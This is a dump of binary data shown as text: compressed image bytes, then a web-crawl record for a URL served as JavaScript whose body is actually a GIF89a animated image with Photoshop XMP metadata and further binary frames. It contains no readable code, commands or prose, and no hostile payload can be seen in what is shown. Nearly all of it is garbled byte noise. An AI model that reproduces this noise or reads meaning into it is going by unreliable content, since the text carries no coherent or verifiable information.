o4�ިi����� sM���&���ޞ�07����1���Lߴp��RHZY�6��P���N�7�GX��~;B#}�6�f�i��" �,A�f���VŶ��|k'���T	�X[��fx�<k%B�ˍ�`r�i��3i���1G����i�6��W�D��0~��?��?%��uf8�^l�Nu��vi�ݦ�Q�L����:6F]_�b�n�����<�����@�ʼ���2�=��Ϥʿ��O�x���>��"$p0��S;M�Ь ��� �,H�`�8��v�s�1瘢c�z�Xo��ۅ�%��~ ��D���`t[<Zy��?3�"���Z�Z����i��� z&���P�13~��?��Ynʳ~���״�{B&��	��Z�&i-�f�Jx|�N�����8g���Z3�B�|����J�m��gP�����a�6�G�0<�B��t/�AX�b�ɪ\R�ʘvܼ��m��lƨ�PS���b>o��eF.�`c31��E�Ui�i�cp�����Vd�i����� }5�J����CM�i�6��+]��a�{�/��"j�W�Z��J�SM!�8���4�8�b M����n�Qe�$sLډx�԰�����8�
͡�� 09l���.�Va� ��b�ɛ��װ����7��Ʋ`�jA;Cs���v�GjZ`�c\m5&dPF&#��6��4�g��a�2~��W�M�V�qz��C��9P	�:�Ef��i&e�y`EYy婌�𱦕�ۆ�����h�u:�)Km�+5O�i�Tq�������&�<�i_�i�I�� ���H=�6�{��y`ߊ�<DD� �_�����N\�����M��N�𛚋��;�Ա� ��9VD�ã�i?cM�S�-�>?!���e9T	Q��]�I�>���%5[���E��G��Z�j�D�SlW3H��6���̤� �[LF�L�Q�Y�U�	�Xޓ��0�>f��~�6������A
M:�]D>�� �����R��7��N�4#��O"ŋ:�(10�z�5�T*0 4,�7� �2���Ŧ�CO�m���$���4���R�A�_B̡�-;l1�QR���P�Lnzc *D�O&IY�`��N���s5c�af"ra����j�˓| f�w�	���xp�/����j���J�Db�V����m�L�T�_R�#y�{�_3m,�o���;qX=���� �$X�`��S<��/* 3�%f��e�F���0~�M�B�C����f����j_y�#�:�Ӟ��T´����մ��$?��7y�^X���M@Ks��Bϛx1�%$���k�LƬY��h�� ՛M�q�V�ո�/'zΩ��Eˁy��>L�o?H��	�@&�?�4���H�Y���`M�6�NX�t�Ӵa�',#�N���"ŋqv
��9F���i�d����^���0~�M/ Uf� D��ح�'5�B�x�_��*�N#����xKɕ���U|�sp՜�����|�	�U�!�L�U��z9-���roY���:n�ô����]�I~5w���� �h�� �ؕ�cm��*�JҜ��&���'2nK�i���$�����S�e��ڶ�u�x*�N�Q6�@ b��x�Ў�6�q�0�b�;p߁� �,A�g����l]�>~U� �߇ui�Y��Mx��c����� CR�b��J�����ڛ܅�h$�.`�i�m���`ڃʱ-���U\��ʪ�09Y^,�*j�]B�F�4UmM�KU�?]�׉�>7�eY�Y�x�˳j�o*�1�uk۟��/�BK�Jk�����X�,�7y�I�[��h��֝��$�ͮ��i�S����@ �@&�t��!"(����g�n+�a� �,X"�A����V�(�F�=OH��A�	F:P��T� P>8ec���[="��W�ћԢ��yVʖ��k4`N��5�cw#�ص�6w������+ћΚ��^��4���a+�*��a�[FC�F�7���6>Cyi�1���E��S��qxn�	��6�6�0�a�Y��x���x���9C	���"ł �,�7>f�<�0YY�<�P][|n?ΓѴۇo�l:7 n[Q�C��<h��9;`��8� w��?�|��� �}G��1�9��vAԃ�0��0���A���ۡOx;�"0��D� oqA�"ĉ ��?%���_O3��LK�8.?my98�12��xu��'*��^Z~3|پl�6o�7̟�>b���󉨥� ����R�>n�����F��l\e�n|�m���J�q�\���HO���`UUpX���_p0�=�ߑ�ffj��:s"�o9�Vn��XO��˪�p|q'����?ޅXo��}��x�
�"+�&��^����x��q��� d"*E"�Z�H���;��2/�W~K^U��-���0zÍ��v�(i��<Ӿ�Zo;d�O;d�O;l��6�RP�&�E��.������果g��\�>��q�5��	}>"l=9�<8w'u�>���Y�إj��v�q���sx;�P��b.�iu��نM�M�pqka؃�p�C̠�X81<Q���a2�lu�^���d�c�JD�p1>c�YI�g�+m�`b��AK�D,mv̻�*r�P�*�j����?_Y#݉C3j�y�ds)��w�c4߃6�UϐD����zi� |OOY�H����R���?��T�f�Q�����y�<�ט��MEG(2�JW�_�f����􉖅���܃s��/ĵؓN3��JjZהYh�n�+��6`X#4'����E2��o���hxÿ��ig)N�����/�,A��(��f�«�^�L���M��jݸe����Rs/o����521�i���e�r�]Rm;��dk/(���0>���%��r�<~��_I�+�yj��ԈX�ߞU]V `qk#i�A��y��,�J�{�?���&�2\�e��.#�>yߕ�q� >2.JWv��sQ��(
z±�f��п1xҿ�l{F4
ax�Æ��?�A�+ ���D���O�E�,A�|�L��<��SWr5a��1�l���2z�\��}�����~{�j
AVؕ�� ��ܹ<�'Tk�5�3�<�VG8�y&���S�Ī�~�)˫p<���LjYF�ʹ�`�_|��0n5���M.�yC�[�&��cTO�e#�Y�VY ���A�,���c�E��k  2� _���+)�
�غ�]���cABО����ƕ�{c�1Zg���m�B����>#ʓs6�e1D�,H�AC�a�3�Yj�ɷr�R�z��1����fU���R�z��ԭ���M��EUP�4����7e�$��m�8�Ub�\�'\��1f	�J�S�M튳;Pfc]Xx<��������&�J�6�mA�jt�\��@p7�3p�����\0��c���,δԡ�x��X�����cV6V�i2(�W^�6��֑���C/)�R��[����������=�6�{M���=i�~%�2��������b� �'���C�B6i� �5�i�TT�Y�pg��!M��3��f���i�7�ٳph��뤏�<1��V��CA�K���U���F��2q��r⁗zs�a�7ϥ�`�.�M�2�4���a�/ǖ̕#�HV���(��Ś��&��e��S�������1e�i�������fV2R7\ޅ�я~��=����	�+�A�%��6�M�,	"��� ���,Qf[8xs���\lt}��_Z:q��<����J��If8��{P�G�i��fMD�,f��f����B��
�yeV�����*���p��S���\�Rͦ1���	��),���Wt����Θ:}�`��c�Y@�5���&�?���4��_|�j��Ƒ��\ �Q��Ջh�� u֨�V4?>ژ!���|��ո�� ۂ>ӱ�n,  o�h�EA9zZ^���m��4��#i�Ծ�0�㒅���4C��JԜ��?�Ѿm3���O��9ԫi��u����y��K�T6�s��i��K4���c����4��ͦ��s4_���l&����~��X~��p� ��;�1;�#P�{��M3ʬb�v��/j�E�4 ��ͧ�l+��1��b���¢���eÆ��ʹNh���^+����FN���$��=hC��6�Y�'y�Կ�fx�B�ք�����|���r�7�M�}�S�Y}G&z�D���Բf�u�߻�5��&��U��,ub�cOTƙ���AUѾ�����3*����1��cA���0k�8�5�6�Pʞ� �����AVFZ'o;�&��u�p>@Բ����e�edC�A���}�h70,0ShG���Xpn'0��$�7��	�r�"ŉ �� �Q2���t�������YXU��1��8�V�t�������ۂA��k��"����h���\�<��xS��O'�<���(#gP�/!�m2��*������Wy\�v.0�|�>�##��>Wy\�pfMț�w�YAڵ���&>�u��J4b6P�����i�MlE�w���&7������,+ѷ�8���۩�h�	��"�2�Db��A$H ����n<��j��T�Z���=��OE�z-S�j��H���RK4U-��$"m��'�OD��=z$ � q�����Y�T'��,�E����z"�DY�=g�,*��^��H��`p�m����5�G0+OȢ�����f[����'A�=ŕ�hO F�&�~����o��o	�CƂ�9x�V�H�`�=�ϴ8������X��<6��x���b��~��8�L��B�pX�bD�,�L"0��>`�:���X� ��t�;u��H0��,H�E����W�H=�f����A�0�C���y؉ɴQ$`� �a���X=��D�M��ۦ���6�C�"�U� ��� ���h��G⳨�ǞΞ{:y��糧�Ξ{:y��糧�Ξ{:y��糧�Ξ{:y��糧�Ξ{:y��糧�Ξ{:y��糧�Ξ{:y��糧�Ξ{:y��糢�Yi�V��kiʪ��uO�u�`GX�m{ �x�7�ذA� ��G��`�/���y��|�M8/i沼Z��
?ͦ�i�6�M��nM��n;M�m6�M�m�i��m
�,ĩ�{����T�ڻzLۉ3xz����ۤ���^񻎱bĉ{�i��8AG�` |t���/��m�;�Ée�Iΐ2����p2���nW�������)ͪ��8�^���-/;(� ��9*~C[���:v�L� ?R�/4�<&�#���m�i� �^�����'~,:�E�,AU���/0�97=Fu_ɆE0dS2B������b��V�e�e��4\;�sjz�f?���[�ٴϦ����o��������䯒i����2i�uLv 5_�m�8Nb|T�,/����z�֜�՞a�n���m���b^W`t�'�3y�1��r���xLߨp>�����3��Ö�pX�DX�`�:��9j4ڹ("j�c��J�1.=���;�܌+��=�v�{���4�Q��_��8.�&����~��Wz&���"����I\܃u�p/a�l�l�B̃�K]���}��rQ�1\�� �څ�����N�T�5<�H���IhD���DM��od��6�o����&��m�bŋ ���c��(�M��i�O���]2�.ق��g���0�Ǹ(��3�iM�b�͞Գ�Sh� i��سJ�fV�c�JX��i� ��̌Q�`'0^���;���Y����X��y��~�Xu��9�j�;�&���i��8�M��i����C;��@�0�3�"t�@�X�&�,}�)���,�6�AX�bł:����1��=y5��VPܖy�ٱT=;��6��{J��t�"`x��^9����i��سH�5�]�EnV枥{%�ː�Kqm�6X����6����T;�,�V�9��Cn����:�ohO�P~\v�셺3x^5�rb�� C�GH��8���Їh�y�#��� �$H�`��R�����Y��r��e���'�]�n�-4�<*Tq���=�P�M������0�Ρ�.�˘s�2P7�ӫ��r00���>_��Yr��!y[>���i|�����,���YC#y�"=�;^������|K+j��Ӭ�62�A�0�䊰C7���NY�׷Y�����v��7�:�bĉ �`!�>L�ňx�5L�j���f\���M���? �!�j�[������f^����r`�٣(kťN�����vP�9.{&�{|��j�$�ԛ�C�����-'sa̴�Qe��ɻi��.�(���\,ÌŇ�	�����&�I
�z.�T�ބ9�E� �Bm�L��Dp�)���mǛ����i���hL���Ϟp&�,H�AD3��M{LL��~K*�m^d�pz+s�yJ'��yJ'��yJ'����.=jK�3/d�!����	��o�F^y$]J�Z��T2���u�Ŗ�b�V3�O�cA�b��DT���.�����ȷ:�D��\j�zOY��uf�L�9����z b��@Á0�
`�,H�E�c3��A|l�6�JuͻZ��)���=[z�$�lI�ؓձ'�bOVĞ��=[z�$�lI�ؓձ'�bOVĞ��=[z�$�lI�ؓձ'�bOVĞ��=[z�$�lI�ؓձ'�bOVč�c(�m֙�U^N[sY��^:�'����P�?���~��y�������bŉ�{[�f~��h&z�螇D�:'��=��tOC�z�螇D�:'��=��tOC�z�螇D�:'��=��tOC�z�螇D�:'��=��tOC�&����:+��=G��v������2΁Ѝ�~��b�bŃ�����`p��o@�DbD�,X?�����=��ށ�`� �$H� ����� /      1 !AQ`��0aq��2@���"P���� 	? � �V*�Wa��c�1�cڲ��$�bC!�Hψb��C�a�v%G�ڎ�t1яG>-�_?����</W#eL�R��Ud�y:3�Ux՚!n�S��cz`d�,Q�c�c��0�3��F^��
�Z�1��e��_��?���2C�$KsbD�����3#$Hc�:f���:�L�&]Y$:��d�Go܉$H�Z��u���p��1k��B�#�����=8u��U��b�1�]�+�V�yc$�з�/mW��-�`��KB��n�/�W�u�j�����VNV��~��z��{�t���W���28��z8Ɨ�2l��^�/�^��:::�U��*���6�:�t���]ӣ���^��&�Ɂ2.�������������;�B�GZ��a^�F��;�Ch�oG.�lq�tDV2�߆1�ؕ��t�i��$1�E��,"ȉ�yNLS""q��s�
�E��D���1��H݉�n�b�ø�]��e���zY�v6X�a��hDH�iDtď�܈���"+BEB��nȲ/JfՒ$�"H��W"+i�����$H��3�!n`�â3NI"D������ގ���61��¹#���DKؗ�ӭkGB:�g�p��1�c���=�?kGfF��އ����L�i����߅`�Z���Dw�::������uO��εr;1sN�'�ގ��L�_kGgGT�W�����;���!�� 4�5w��U�G:98�Z9K_z{Gt�°66c�h��Lz-����c��3��^���ё;3�w�Y���;�z�U\
��:gZ8�5[���;����^��9�ލ]��Z:��89��;�~���{�_�=���S�p��$1�2�ЉC���⼳�p�*;���%���C�$=Ј��U�|d�6c[W"ؐ��i�%q�WLbM�d��d,�)
�$=��ZY"D��$H�Q"C��"7 �"� �5�/̵1�z�1��d�A�"F41�d�߱�c~�����M�$J���I����g�������Fu*����cC0b���ي�u�+"C$Hw��1��GZ3U\/	f�.�ѝ�gT�� ��B���u^��^�"ȴ-�!"-�F���� w���:�oW��#�9�L�£��!Q��h��H�@VV�tFh���٪f�V[�ؕ��g³��_4� c�:з������0H��1��#�u]�?�D�_jJ�����-�\��L���2Q+��~kދ�ue�ף��GU�/vd���V'���V��*E���#ggN����֥����V�H�ЮD��]�H�!�
�ьc;��N���(�G��`B�*:/��/���v$��dɓ&Ld���+2dɒ$�"dɒ�?gTc�L��fF���������rH�"D�$H����$H�"D�8.cN� ���̉���/迢���/迢���/迢���/迢���/迢���/迢���/迢���/迢���D~%�b��ϔ��|;��"C$:�wEN+��bC���R$E����WdH�"D����և����9���z��u��y�Е���V��tuDv:�ε����S�&�>N��76FM�3j�3�NY����nQ��'T��;FR����Q�862�qql;�_�Ἐ1�VV&�2n�dٓv+�VW�芣v"mHm��eL�y82+܈�s��`w��/D����Az����w�������_H��N�[�=���_/���K�%���|d�2_/���K�%���|d�2_/���K�%���|d�2_/���K�%���|d�3r#��4D�.G����

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/6546eac1-5a22-4f35-8f83-59462023dd06_.js
body_size: 27521
content:
GIF89av v � ������Ǵ������N�oc^�u�õ�c���͞V��$��qg�������(��{s�Ŕ���������������ȿz�9%$>@W[JT�M����!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)" xmpMM:InstanceID="xmp.iid:737346FBA92A11EDAC31B52BA7C9682D" xmpMM:DocumentID="xmp.did:737346FCA92A11EDAC31B52BA7C9682D"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:737346F9A92A11EDAC31B52BA7C9682D" stRef:documentID="xmp.did:737346FAA92A11EDAC31B52BA7C9682D"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    v v  ��'���t��ʾn��0-����<����4H�Ȥr�l:�It�L<��!!Mu�L,N���N�XL���I��HH4߸^�Np�ij�`��h��,G	Y$FG� �� ���������������������]	���̗̽Р�������س�����ֹ����CR��������ե���Xy�0� ��՜U�îs{A���C#x%����cG��{  d�V��#�,)0�Q��K�̇���ѣO|(�������Z98�m(&ɖj ��&Mh6qj�e�@�������)Y�>(�t`�g߶yXց�Ԉ�ބh£F �;xYJ�����% ��"����.U�X�m݋�ŕT.;��2�"�x�4hhP4�ȻUsk�9Ñ$�(M�x�W�T��vn9o���ftl�w9Õ���a�7nZY(�ѣe��V��,�7�eÉ��Μy�@x����y�%�VR �VY�u��W�l���f�֟�r(FJP4�A2�U'�H�@xUn��w}��a��Xjو8��&&�B)*H�:Y�h$D t�BT�����Y0K��YRNs�%�m�(v,V(&N}-9�Oɢڇ���Ts��WM2}��~4�4䑘%q&��'6�\)�-�ԆPp�Gt�}FN8�n��y ��� TV (b�hb�T�v#RR�}
f~bb��R��g� !6�4�A��l��AD�t*[2Ue)�a��)�Oz�f�(�!z: ��o^c�}�^y�v���%Tk�2i>�-Z�	��S��fK�U�^I˲Ŏ3��YU��cܻ��2�`p����X�L=�(��9�[��B����:���DqM_����Xq���8�q� �0����Y��*����{eC��ߺ���l!M�y���VP>F��I��US�NK�q�Qk� Ͻb���1��uR��27m]!�!K-�N
���>�G��T�R���R���Z
�ߔ[�v�U+|j�'�%�	 ���(*ٜ���%��\9叭A�$��b��g' ��-_�]�5��O6�D��%�@y��S������I���7�gL�W�-@K˿��hV�*/�)��T'`+  ��g�S�X����B�+̵�5�2	)�ט��gQ��[��C���/?��P�8G/�����Y�����G�[�H��-� ���6)�G>�`a/୹��"!סT��]+��]iJ���J����5��,fLYH�B�#R��BHNƾ���~���EW�>�:��R��</�Md��i(B'b-x}�]	x���\rԀǷ<t�`\��e�@�k��Q��HN�*�Q"��ё�hA��ԥ��Gi��$&�D69����I�F	*SV����� (6q�hL`ҊF��4Ӗ��e.iIJF��F�#����X6�}�C�قX�fCT"�a �KA%��i�ns��J�1��I6|���)� �K�܎B�H>�uӛe�[��hC_e�DI�����L�����lgV1J�d������F�I&KQOEo$�%�z;g�� �� ��[���G���7{?�LϢq٤���,���O�E�v�(&6�� {F���
J�6�OwJuT��0���V�- �OGP��)E*���<�Ѫ���B�2iZ�S�'�����W+i����
�%���Y�X������
(B$��殮H��t#�կH�R;�Tö���%Bj��2� Z�v)��0D�#��EG]f���-�0!p�}��5&uB
��4G��.�ء�������"�O)Է��7���M���_n��	�R�9�U+W�XF�ҕ��[b>V����&8�� &�aĠ�� �y1��P�5� ����dK�3� ��Q1� &��`H�H�$�� O �D�	Y�81�e�P��c��SP��򦘡%~�84��|��{��M���� ����Qx�
l�f)�wiFˠ��EPA��#t	0"}`s1�?O�/�U�pR��HQ
P��葕u�� '�<�uh I���J��ՎFxE�SOR��l��>����o�Ld��C�8�p\�S;�ԡ!�	�-mi? �^�trj}�F\�H�5����gw{�+���R�r����N�O��y�z(��5llhS"�k�p�=ol��y\
����g˻���7����f��1��1�����eE����n;� �F�ʃ����ȎxPP�o �`v8W��Q���Q�0���rn�˷Ki^�\����ʰ��ۍꦫ ��� �.�7Ȱtr.�g[��7? �7"��UݨY)^N�c�\����Ǯsdw< Y��[o�s3��;�O���e�9�s�WX~���R8���3<�܌<फ़��`��9�)��g��]]h�[c���ޔ >�$U�ܴ_�����w�9�@�}{��w�� ��aՎ��~�(����p	�۷i0��� �	�a��o�P�u��հ�g����!�C �y>����`0'q�v��pKjb0�bC�u�*�G �Bu��uyTx��r�WٗG�l�gj��- |(H �@��}�fX��r�'�4�}X��g}(�uf`y��gՀ�r+�Yg���r	� jP~�78hK�2H�����y��Y� ����x�����~@|�gj`XP���ڷr��}���p ��}�����~*(t����3��(�_x�P�ʷ~�X�uX�t��v�x���ry�tL� ���yTfyxV�w���oІ*� �z�'^x��x���~]�q��us��p�G��r �Ж�WV���f�}�؂���� (����ܨ��؆�����
��؊������(QX���ڸrkH��ȍn���� 
����ۨ��ȋ���掸荑ȉ���ب�����eՐ��������� Qȇ
���r�8 �Xw�����(����y��7��~�h�/ْ��/��ٌzH�*� `��a����ؘ<��Ɍ����8 �0�Zi�ܘ��h� � (�َY�Yɐ.���X�8ɀK��P���	8��Hɖ0����H�݈�Y �H�g���>����+�� ��g��ȑO	 ��}py�y'�Tɕy�a�؍�ٙ	9�����Y �y�g8��ؚ隢�W��F���ي�)j�)�(�w���x���r��p9�ٚ=�Л�X \i�0�eF�iI���[x�4������&���Y9��	�Y�����ٞK��*	��i����z�٩�׹����9�ٓ����y��ILN�yxX�{���~��
�0�Z���艍����	%�ن���� ����I��9� ��Fw��-�Y#/��樝 ��:���Ω�/���	�{�CZ���_#bG��AZ�U�  �� bJj�^ʣ�"�_J���XJ`]�P9Nj�C:�A
 y8�k�	%� p���K^i��e6��_��U� eF%ߥ;�������ڢd�����F:Y9hQ0Z�J(��a/�{�ȝ�H�v����:��D���( �AY� &�F u�XF֠��X�%*k�j��co�.23P� Z�V�O��c4���j[2 ���	*�:�C�hG j����i�fj�e����T@�����Z/0d�Y�0qn�f�V�{��S@w�V������������*���pk��n�7pN k&Ǳ��j^ס��t�fn���`�o.�w8�y�����0kq����	��#*�p�� Q  ]!z5+�����f�pG@Z�S�e~?wzf���7g1qE j;f��!�oT�l��/W�![������r�zr�1(9��k��k�~q{r�So�Pp�|ZG*[���9��'{�feKzy�y\o�7t=��m�w=�j�gk�vm�f~okt����*�w���sgnup�;�yF��+ݤ�it���s�w�'z�s�[�K� $'q8+t��*�Ǖ48�h�MmK~Q�cś�}���Fsc7�Ko��x
���R�wr�[�z���{�*�z����b�E�[�ƀȆ�jX�x�{�EX~W���^+E�X�*Y�3�j8ha�����b�'t�7s���s&�ڏ��'���z���@
Pv�+��X���~4���H�;�W��:���a{�VY*h���
�	�K�[[��,|D|�Zx!���pL��� k���	�_�vLx�y�v���}hX ��xV|��XȾu�a���I���!��i��x�ʈr�xj:�f����,Z�0
����ɍ��ى���#��/l�:y�_jh	�Gl�\X�+5ǃ<s��G<�����S������)�и�r,�1)	��Y���'��Ь�����r���������<Ύ���x�()��ؙɓ<{�z�߈���Ǣ*���ꜝ`�)�
���H��|�)I�Zi��)��y�?Y�㩍�ɗ����)%�)*RY����$]����T<�&]�}�.����K��5��~	��!�*j�����Q�1=�X��F��G���<�kI�L=����+���թ|С[*����˹�\�խ��Y��Xֻ�����^���yя������& �j�m�%��	�w���Lʕ�����,y����#`д9�[�֩��*�ב-�4M���㜌ީ�Jzҵ��<��i%�1I��ϓm���	�� M��ɳ��۱�_ꞇ �����ʝ�m܈�����A����y��~ݛͽ�T� �	��=������=� ����=����������o�����Z�5�9��Ű���
�pdr�drZࡐ���p�!D(�����6�Vݓ4_�Có ���P�-�����Y��B�6� r(I&�8�� �
r6�☐di� &�⸊�^�d��@L�
 3~d=ޥ�	Q����P�ܽ���X %�-�Z���L !�  ,  4 v B  ��'��g�J*�B��e,�t-"v��d����C � o�@8�N]�0].����zQ�0yt��9�ل��Go��L����JZ�4c//\�F�H��f/u���q��>N	FMp1T{�x6��	����C �f���Ӏ��%��	�$��w��{"%GGH���������8�B(��}[�*a����Ѻ3c{� $����F�C�p�����]cx���E>�B�����
�O�Ύ �
J4�o�B!��[�Rl���@�ժV��#"	�\r�
�FR��bE�s�Ӷm��+5`@`m��E0���������1S:D`dR��#G�*����.��7�/�: Nen��!!a���D [�6e�hG"��} ���80a$G%H�`p[�	|'b��;���̰1y �޷/O0�\�dϢ�����!t �� Zn}y��;�w�d��� ������Vq>`�N��6��fL��5<AxZrD �O&"��	����Նى;�WaY�����9�݅���o�H�����h�8�~Z��qB��c�&�&ٍL �s�dYe ��b�e܆:v��d)J�������/�(f|����A�?��\Y�1P� YZ��J@WЎ���s	�Vr��e�P� �~���l�qG�`����eE� )���������xi&���)&)|RH"ppj�kBt���
����o������vd�(
�#�0i���`�JZh�R�(������"8(�$h� t֋��F�䥧G��ޭ�V� ג�c��Y0�"\;�� ��
񨑪��
T��t��A�<�3KJ���9sk����7|�����0�p̛:��ȃQ���>��s 1#����i�z����5\����̨��հ�g1%JPd�PG���l-�现�����. @´a`pxk�U�4�1�CO����f0���ʹѓSN��N}�������PjW"\�Lɜ�.<=_2�ď~d]HPnˀ�@�$�δ�7�y�KS�|"���21'�/p3߀=��O�����������;7�K� �<��m �\�\�$��=(3�1� ��� q�A��o޳T	��@�`��&��q��k�
,��>��(@�w���t�^"6 X�c:ĝ3@��͎�I<���=rQ~�X��L�� � L<�z����	o`�!�x��]P`T���D�q��7 ʮx(�[��� f����8W���og:� �6�lM+� � �.�*  ��<���S$(C��F��� �6��%R}��� ���@�p��4	�5N��� &�4��t� �4�K��n��t�K<����8s��o햻, �KqV�c�;�9O�.��S�I�~6�̂T�~�_%��$��On2��`�04gL�T�)S''�  ��`�lZ3���0wɐ��r4�bS�lv�x�_g1�ˣ��NN+�D1�|x�/��gr�����C�K�/� $)JU2��a�/��K��Ef�� $ "}�O[�A~6ҁ��"���S���ie@3�B`����|	FU���0��l5Fw0؈�"�:������hx�<��@�^dT��v�3y�`J��8v �%�6�u.���7T��l��3��r�k�,�.�ing������lc2P�`H�-�9NQ�g�W2r1�6t����K�-��&@���&q��kk�)����g��y%���0u�n�Lヂ�����\�@(�R�0��Y����&�c��n.���&d:��6́$�t�e�d�	2��8
���Q^�[a��h9(�0K���T*D�aP�DL��H6h��a:�8��+��[���X��)Azl<�}  B���B(8�e*NjR�[�ʸ*�N��%�����w���$����@�U�p'[S��f�ӡ���c[��>,1G�3w���Q��E6��\J��a�͟�/l,3i���US�qU�-�R@��%!aomI�NĦ���	�v#����e���9�2E#���,�	F�Q�_v65e�؝�Q�>���)c�\p<��h���8:[�7�"u1K����	
�&��+o%37���&���G�򘽨�E<���LߪJ�F[�̂��
��N=F�v35�/��߄��ӌrWW���lkg�=���T�lm'1���.�

 ul��Z��7�:Om�sr+�.�i_SZ�4'tX�0斣U(��O��P;݂'&7��.q�+Yw�D!n��n����C�\�
T�)��M��]e�X=a���f��p�1�������R�M�I
rN!��<�9�ɜ����4��9�P$�����@}0�}YX{�����y]Lմ�M���[
������4��pYε������h���Q�+|^*���~}"Zx�׿���4�&�H�{>�i$<.GD�I�	]X��E��>CL�À�3��Fcq$s�D:��6�E�ϧ4�06��rj�{'�r��yɇ��W8/�\M�\���y��{��3�$N��tX��D:�ԁF���K�]���F�D�w�GxAP��O�LеK�䀇�M��4��u�\؅�$Ih؆�$$�Rl�A�."H� m�Pn؇~���a)0O�2C _CH�$� ���F 	�ԅ�ʀ$� �x����x�������r_ ��+�~GX؆�5��5���x
�p�j��Z�8��@����Q��DB��0��e �D&7���Hu
�(�d �Y��t�X�� ��SP	'�@`@!�����-��8���L�Xrp Q���H����[��vO�UP�
	�$ER"�̐�Y��P�fP�ِ�8�YR��PRv���� 	��� �x�0�29�6��Eg4��:�� !�  ,  4 v B  ��'��W�'��j��p,ϴ��x���4L>p�a H�E��!A @�:Cg��8�@>�1�D�,��/2�rMgB�N (PJckYY�Z�X$[0kkj�eS c�f�|�f�b	(��l7%
�f��e5|�	�������Ȱ%�b�dy&
l{{ɶ"���}�����ܝJl��~P��d��H�P$�؄��Ϟ:5�̨�xn�3b|�f"*�򠮣*(����!Œd�HH��˛�-�9�#Nvf*���c��Wf6-x�e��;q��9��iR��#�gV��I��M�@���f�,�"\�P��U˷��j��9��9tp��xqԩ�E\ZL����� /�PdD��#,F�Zx|b�����䎀�`¶��®���q�Զ.w4&:D� !��{;��'�{��Km��r���I���!s�"8�EY��r��^.����Zy2����&��=sYbs��z��T�eV�n� �r���WNlXXn�u���G���E��w�(�Q)ߋ���]�%V�`�!}	t�@)��"}���d��xb�q�W�=֛�v��r�AI����_bpH h,��L����6�r4*�����|刀�2"��:?r�e��DҠa�IV� �w��a���']��(BmC���v�10'}"�������]	0�ő�z���a��N��䕉; �,��#L����%�]����f�e�H��:�Ц�p��q�9l����e`H �8�[�]%�'	w�m���m�$�fy������@ML��������2 �:� ߺ"���v����&��^�U*� �J�*�&{�D�e	�˦,�{��0�f�('�t�c)��D�S�y��ˊ�-��J���=��wQ
��X�L�l\p���.�2��|��rF7�{�m��9���2{=s�^�\�%#'=���Jv�?��}wX���9ӆ;�����^|�7��K��%�߰^�x�;9��i��1\ �ц˜�]0{k����.7֢w���d� A�^�|�2�<��o<��Y�Tx}ްJP��_��� q�K/�� ����Փ���`@�;�	�G ���+���x����.XUꀺ�� �?c�b�۠;�=c��y?P�F�>l�yċ��7��K}���p$�l�u( �V :Ç��ǐG?���X����B����� �8�ѱχ2�"�r��(>��(��*1�(�J�=R�ۄ�:$�~Ƣ�#F  ��o}0���8&:�i�BLd"�6���F�E`  [�rN���+*$P��T$�N�MjҐ2�ب�ENM���`+[BX�H����,�)R}Tdg,�J��r��L& �5^�@�Ɍ�,' � J�~0���P�k�qs�e-�9�θ���t 9a� H��М���MJ��
 � 20�j�@��"ç��q��� �I��h�.�fA?66P��D >5
��� K� �p0t��q�'>�� \��,x�F��>��h�X7���]��)�҇'�	�)�0
c0�~8<)�(@��*��q�`
�(7g�+z� ep�zT�Q�#�.��Rt"r\OW44�e/�A@X�6PӨJ)�b��XM4V�p�?���5���ᾄfV��c"k����P�khe1�腴 y4`�#�.��)�`�4�:��p���L�17)����@�]G&�#��He�/��K(Pݗ���/)��Y/�H"��S&(���9ǐ�k����F%@�v�C%��Hm��pD�P!�f8͙;����x�;��@ԁ����>YO\�3�n���������Vj�ٔ$o�M}{R*��GHQ*Sn:Ж1�!�	0���`�!���
��ǧ9�q{��K�B�X�W�b�LRh�Z��I ��PD9>��F �%�(x-��Ll_b,�'xN2�^�`0Ĩ=�Lz@|>r�*�̹�sNƓ������Q^��jq�A�%gs�Hmj��=0��&���<*%�=Ɯ��0���<��'f���}��_&�Fa��4��#	��2|�@v!��<�(W$Y���h%�������6��
03U!J@KϦn!q���-���-�	�C�˒���o�%[9��A$�CE�RI���Y��웢����6��C9)I�i`�H�!�MIn ������2�> �'��6��I/SZ&�%0{yL`
��O�,n���=��`���\c|	����$ru�W�>�ٰ�>u�mMe�>ڰH�e��3�2̦j�� N�!�Y��\�[ ��պE2���c��7\�i[�] ��t��y<�Z�D}9K�<�I������2���ȿ�!������%���`(W�>���߭���lr�g��9�a'����v�t�J�?G��k
���Q���7?w�ėfw����N{(,��	�v�jp*c��4���o��?���,�����3�=�܇+�KB�U�qw~��cPr�wQ��S`�3@�3s�7sJ��w�'���D��M��?�D��P`2 I	H��9�9�7~1F~��$t�w6x���1��E���1K�B(���?���L�I�N�tH�dH�D�T-��DEX�PM���M ��Q����T(3�b��N��\؅�Ć%O1� ]�[�O`0Uq  t��qU0:�A�LXe)HP	t��8m�A%Z�R�VޠOW�MJ�zP����3'{Hltp��}(��{XS;�  �WS~���؊3e�3�Q�d ` ��qPS�#�Ș�ʸ�4`{�P����!  !�  ,  4 v B  ��'��g�J*�B��e,�t-"v��d����C ���2{ �Ƨ�a�����:��`�p�Dhb��t"�O'���x8Լ~ϯ�2e//^�F�H��h/w���s��>O	Fr1U}�z6��	����C �h�o�����%��	r$��y��}"%GGH����đ��  D�O��
�Hx;N������g+ό2Z����#DpNIr@�F���MN6s�$��͋;|K0j@�=?
